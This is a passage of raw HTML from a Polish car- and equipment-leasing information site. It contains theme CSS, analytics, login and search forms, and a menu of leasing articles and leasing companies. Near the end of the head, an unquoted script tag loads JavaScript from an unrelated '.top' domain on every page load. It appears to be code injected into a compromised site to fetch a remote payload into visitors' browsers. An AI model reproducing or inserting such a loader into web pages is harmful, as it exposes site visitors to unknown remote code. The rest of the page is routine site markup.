    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23298197-9', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.azleasing.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/temat/idea",
                                "name": "Idea"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-idea tag-468 global-block-template-1 wpb-js-composer js-comp-ver-6.11.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-mobile-main-menu"><li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2008"><a href="#">Oferta Leasingowa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.azleasing.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.azleasing.pl/">
                <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
                <span class="td-visual-hidden">azLeasing.pl</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.azleasing.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.azleasing.pl/">
            <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
        </a>
        </div>
    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69671b4b736d9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69671b4b736d9" ><script>var block_td_uid_1_69671b4b736d9 = new tdBlock();
block_td_uid_1_69671b4b736d9.id = "td_uid_1_69671b4b736d9";
block_td_uid_1_69671b4b736d9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69671b4b736d9_rand","tdc_css_class":"td_uid_1_69671b4b736d9_rand","tdc_css_class_style":"td_uid_1_69671b4b736d9_rand_style"}';
block_td_uid_1_69671b4b736d9.td_column_number = "3";
block_td_uid_1_69671b4b736d9.block_type = "td_block_mega_menu";
block_td_uid_1_69671b4b736d9.post_count = "5";
block_td_uid_1_69671b4b736d9.found_posts = "314";
block_td_uid_1_69671b4b736d9.header_color = "";
block_td_uid_1_69671b4b736d9.ajax_pagination_infinite_stop = "";
block_td_uid_1_69671b4b736d9.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_69671b4b736d9);
</script><div id=td_uid_1_69671b4b736d9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" class="td-image-wrap" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat">Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69671b4b736d9" data-td_block_id="td_uid_1_69671b4b736d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69671b4b736d9" data-td_block_id="td_uid_1_69671b4b736d9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2008"><a href="#">Oferta Leasingowa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="td_uid_1_69671b4b76468" class="tdc-row"><div class="vc_row td_uid_2_69671b4b7646e_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_69671b4b76641_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/idea-leasing-sa" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Idea Leasing</a></div></div></div><div class="vc_column td_uid_4_69671b4b76dad_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/europejski-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> EFL</a></div></div></div><div class="vc_column td_uid_5_69671b4b76f96_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bankowy-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Bankowy Fundusz Leasingowy</a></div></div></div><div class="vc_column td_uid_6_69671b4b7715e_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bgz-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BGŻ Leasing</a></div></div></div><div class="vc_column td_uid_7_69671b4b7731d_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bnp-paribas-lease-solutions" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BNP Paribas Lease</a></div></div></div><div class="vc_column td_uid_8_69671b4b774d7_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bz-wbk-finanse-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BZ WBK Finanse Leasing</a></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_69671b4b76468 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_69671b4b76468 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
</section></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

